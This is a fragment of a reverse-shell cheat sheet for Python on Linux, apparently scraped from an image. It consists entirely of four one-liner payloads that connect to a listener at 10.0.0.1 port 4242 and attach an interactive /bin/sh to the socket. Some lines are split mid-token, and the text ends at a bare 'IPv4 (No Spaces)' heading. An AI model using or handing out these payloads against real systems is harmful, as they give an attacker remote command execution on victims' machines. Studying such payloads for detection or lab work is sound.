 Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import
socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/sh")'
python -c 'import
socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);o
s.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno
(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
python -c 'import socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));subprocess.call(["/bin/
sh","-i"],stdin=s.fileno(),stdout=s.fileno(),stderr=s.fileno())'
IPv4 (No Spaces)